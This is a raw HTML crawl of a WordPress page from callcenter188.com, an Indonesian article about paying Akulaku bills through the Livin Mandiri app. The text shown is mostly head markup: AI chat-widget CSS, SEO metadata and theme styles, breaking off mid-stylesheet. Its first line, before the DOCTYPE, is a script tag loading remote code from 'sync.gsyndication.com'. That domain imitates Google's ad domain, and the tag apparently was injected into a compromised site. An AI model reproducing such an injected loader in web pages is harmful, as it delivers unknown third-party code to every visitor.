

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://callcenter188.com/cara-bayar-akulaku-lewat-livin-mandiri/
body_size: 23127
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <style>
                .toc_post_list h2{
                    margin-bottom: 20px;
                }
                .toc_post_list{
                    list-style: none;
                    margin: 0 0 30px 0!important;
                    padding: 0!important;
                }
                .toc_post_list li{}
                .toc_post_list li ul{
                    list-style: decimal;
                }
                .toc_post_list a{}
                .wpaicg_chat_widget{
                    position: fixed;
                }
                .wpaicg_widget_left{
                    bottom: 15px;
                    left: 15px;
                }
                .wpaicg_widget_right{
                    bottom: 15px;
                    right: 15px;
                }
                .wpaicg_widget_right .wpaicg_chat_widget_content{
                    right: 0;
                }
                .wpaicg_widget_left .wpaicg_chat_widget_content{
                    left: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    height: 100%;
                    background-color: #ffffff;
                    border-radius: 5px;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    height: 100px;
                }
                .wpaicg_chat_widget_content{
                    position: absolute;
                    bottom: calc(100% + 15px);
                    width: 100px;
                    overflow: hidden;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    overflow: unset;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                    top: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    position: absolute;
                    top: 100%;
                    left: 0;
                    width: 100px;
                    height: 100px;
                    transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                    box-sizing: border-box;
                    background: #ffffff;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                    color: #000000;
                    font-size: 13px;
                }
                .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                    color: #000000;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                    border-top: 0;
                    background: rgb(0 0 0 / 19%);
                }
                .wpaicg_chat_widget_content .wpaicg-chat-message{
                    color: #000000;
                }
                .wpaicg_chat_widget_content textarea.wpaicg-chatbox-typing{
                    background-color: #fff;
                    border-color: #ccc;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                    color: #fff;
                }
                .wpaicg-chatbox-footer{
                    height: 18px;
                    font-size: 11px;
                    padding: 0 5px;
                    color: #fff;
                    background: rgb(0 0 0 / 19%);
                    margin-top:2px;
                    margin-bottom: 2px;
                }
                .wpaicg_chat_widget_content textarea.wpaicg-chatbox-typing:focus{
                    outline: none;
                }
                .wpaicg_chat_widget .wpaicg_toggle{
                    cursor: pointer;
                }
                .wpaicg_chat_widget .wpaicg_toggle img{
                    width: 75px;
                    height: 75px;
                }
                .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                    position: relative;
                }
                .wpaicg-mic-icon{
                    cursor: pointer;
                }
                .wpaicg-mic-icon svg{
                    width: 16px;
                    height: 16px;
                    fill: currentColor;
                }
                .wpaicg-pdf-icon svg{
                    width: 22px;
                    height: 22px;
                    fill: currentColor;
                }
                .wpaicg_chat_additions span{
                    cursor: pointer;
                    margin-right: 2px;
                }
                .wpaicg_chat_additions span:last-of-type{
                    margin-right: 0;
                }
                .wpaicg-pdf-loading{
                    width: 18px;
                    height: 18px;
                    border: 2px solid #FFF;
                    border-bottom-color: transparent;
                    border-radius: 50%;
                    display: inline-block;
                    box-sizing: border-box;
                    animation: wpaicg_rotation 1s linear infinite;
                }
                @keyframes wpaicg_rotation {
                    0% {
                        transform: rotate(0deg);
                    }
                    100% {
                        transform: rotate(360deg);
                    }
                }
                .wpaicg-chat-message code{
                    padding: 3px 5px 2px;
                    background: rgb(0 0 0 / 20%);
                    font-size: 13px;
                    font-family: Consolas,Monaco,monospace;
                    direction: ltr;
                    unicode-bidi: embed;
                    display: block;
                    margin: 5px 0px;
                    border-radius: 4px;
                    white-space: pre-wrap;
                }
                textarea.wpaicg-chat-shortcode-typing,textarea.wpaicg-chatbox-typing{
                    height: 30px;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content,.wpaicg-chat-shortcode-content{
                    overflow: hidden;
                }
                .wpaicg_chatbox_line{
                    overflow: hidden;
                    text-align: center;
                    display: block!important;
                    font-size: 12px;
                }
                .wpaicg_chatbox_line:after,.wpaicg_chatbox_line:before{
                    background-color: rgb(255 255 255 / 26%);
                    content: "";
                    display: inline-block;
                    height: 1px;
                    position: relative;
                    vertical-align: middle;
                    width: 50%;
                }
                .wpaicg_chatbox_line:before {
                    right: 0.5em;
                    margin-left: -50%;
                }

                .wpaicg_chatbox_line:after {
                    left: 0.5em;
                    margin-right: -50%;
                }
                .wpaicg-chat-shortcode-typing::-webkit-scrollbar,.wpaicg-chatbox-typing::-webkit-scrollbar{
                    width: 5px
                }
                .wpaicg-chat-shortcode-typing::-webkit-scrollbar-track,.wpaicg-chatbox-typing::-webkit-scrollbar-track{
                    -webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, 0.15);border-radius:5px;
                }
                .wpaicg-chat-shortcode-typing::-webkit-scrollbar-thumb,.wpaicg-chatbox-typing::-webkit-scrollbar-thumb{
                    border-radius:5px;
                    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.75);
                }
            </style>
            <script>
                var wpaicg_ajax_url = 'https://callcenter188.com/wp-admin/admin-ajax.php';
                var wpaicgUserLoggedIn = false;
            </script>
            <link href="https://callcenter188.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wpaicg-rtl.css" type="text/css" rel="stylesheet" />
            <meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>6 Cara Bayar Akulaku Lewat Livin Mandiri.</title>
<meta name="description" content="Panduan lengkap tentang cara bayar Akulaku lewat Livin Mandiri, cepat dan mudah serta efesien. SImak selengkapnya di artikel ini!!!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://callcenter188.com/cara-bayar-akulaku-lewat-livin-mandiri/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="6 Cara Bayar Akulaku Lewat Livin Mandiri." />
<meta property="og:description" content="Panduan lengkap tentang cara bayar Akulaku lewat Livin Mandiri, cepat dan mudah serta efesien. SImak selengkapnya di artikel ini!!!" />
<meta property="og:url" content="https://callcenter188.com/cara-bayar-akulaku-lewat-livin-mandiri/" />
<meta property="og:site_name" content="CallCenter188.com" />
<meta property="article:publisher" content="https://www.facebook.com/androidponselid" />
<meta property="article:tag" content="cara bayar akulaku lewat livin mandiri" />
<meta property="article:section" content="E-Wallet" />
<meta property="og:image" content="https://callcenter188.com/wp-content/uploads/2023/03/cara-bayar-akulaku-lewat-livin-mandiri.jpg" />
<meta property="og:image:secure_url" content="https://callcenter188.com/wp-content/uploads/2023/03/cara-bayar-akulaku-lewat-livin-mandiri.jpg" />
<meta property="og:image:width" content="910" />
<meta property="og:image:height" content="587" />
<meta property="og:image:alt" content="cara bayar akulaku lewat livin mandiri" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-21T06:00:00+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="6 Cara Bayar Akulaku Lewat Livin Mandiri." />
<meta name="twitter:description" content="Panduan lengkap tentang cara bayar Akulaku lewat Livin Mandiri, cepat dan mudah serta efesien. SImak selengkapnya di artikel ini!!!" />
<meta name="twitter:image" content="https://callcenter188.com/wp-content/uploads/2023/03/cara-bayar-akulaku-lewat-livin-mandiri.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="3 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://callcenter188.com/#person","name":"Admin","sameAs":["https://www.facebook.com/androidponselid"],"logo":{"@type":"ImageObject","@id":"https://callcenter188.com/#logo","url":"https://callcenter188.com/wp-content/uploads/2023/02/cropped-callcenter188-1.jpg","contentUrl":"https://callcenter188.com/wp-content/uploads/2023/02/cropped-callcenter188-1.jpg","caption":"CallCenter188.com","inLanguage":"id","width":"482","height":"86"},"image":{"@type":"ImageObject","@id":"https://callcenter188.com/#logo","url":"https://callcenter188.com/wp-content/uploads/2023/02/cropped-callcenter188-1.jpg","contentUrl":"https://callcenter188.com/wp-content/uploads/2023/02/cropped-callcenter188-1.jpg","caption":"CallCenter188.com","inLanguage":"id","width":"482","height":"86"}},{"@type":"WebSite","@id":"https://callcenter188.com/#website","url":"https://callcenter188.com","name":"CallCenter188.com","alternateName":"callcenter188.com","publisher":{"@id":"https://callcenter188.com/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://callcenter188.com/wp-content/uploads/2023/03/cara-bayar-akulaku-lewat-livin-mandiri.jpg","url":"https://callcenter188.com/wp-content/uploads/2023/03/cara-bayar-akulaku-lewat-livin-mandiri.jpg","width":"910","height":"587","caption":"cara bayar akulaku lewat livin mandiri","inLanguage":"id"},{"@type":"WebPage","@id":"https://callcenter188.com/cara-bayar-akulaku-lewat-livin-mandiri/#webpage","url":"https://callcenter188.com/cara-bayar-akulaku-lewat-livin-mandiri/","name":"6 Cara Bayar Akulaku Lewat Livin Mandiri.","datePublished":"2023-03-21T06:00:00+07:00","dateModified":"2023-03-21T06:00:00+07:00","isPartOf":{"@id":"https://callcenter188.com/#website"},"primaryImageOfPage":{"@id":"https://callcenter188.com/wp-content/uploads/2023/03/cara-bayar-akulaku-lewat-livin-mandiri.jpg"},"inLanguage":"id"},{"@type":"Person","@id":"https://callcenter188.com/author/call188/","name":"Admin","url":"https://callcenter188.com/author/call188/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4ab2a66ee422567fea2973fee0badd791250884d4005d50084beb8167f9ef13b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4ab2a66ee422567fea2973fee0badd791250884d4005d50084beb8167f9ef13b?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"id"},"sameAs":["https://callcenter188.com"]},{"@type":"BlogPosting","headline":"6 Cara Bayar Akulaku Lewat Livin Mandiri.","keywords":"cara bayar akulaku lewat livin mandiri","datePublished":"2023-03-21T06:00:00+07:00","dateModified":"2023-03-21T06:00:00+07:00","articleSection":"E-Wallet","author":{"@id":"https://callcenter188.com/author/call188/","name":"Admin"},"publisher":{"@id":"https://callcenter188.com/#person"},"description":"Panduan lengkap tentang cara bayar Akulaku lewat Livin Mandiri, cepat dan mudah serta efesien. SImak selengkapnya di artikel ini!!!","name":"6 Cara Bayar Akulaku Lewat Livin Mandiri.","@id":"https://callcenter188.com/cara-bayar-akulaku-lewat-livin-mandiri/#richSnippet","isPartOf":{"@id":"https://callcenter188.com/cara-bayar-akulaku-lewat-livin-mandiri/#webpage"},"image":{"@id":"https://callcenter188.com/wp-content/uploads/2023/03/cara-bayar-akulaku-lewat-livin-mandiri.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://callcenter188.com/cara-bayar-akulaku-lewat-livin-mandiri/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Kumpulan Call Center Perusahaan Di Indonesia &raquo; Feed" href="https://callcenter188.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kumpulan Call Center Perusahaan Di Indonesia &raquo; Umpan Komentar" href="https://callcenter188.com/comments/feed/" />
<script id="wpp-js" src="https://callcenter188.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://callcenter188.com/wp-json/wordpress-popular-posts" data-post-id="1995" data-token="e863f81446" data-lang="0" data-debug="0"></script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/callcenter188.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=dfc838bb42494d01ba0331eb1744ffd0"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://callcenter188.com/wp-includes/css/dist/block-library/style.min.css?ver=dfc838bb42494d01ba0331eb1744ffd0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://callcenter188.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://callcenter188.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.7.49' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://callcenter188.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://callcenter188.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.77' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://callcenter188.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://callcenter188.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:150px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root 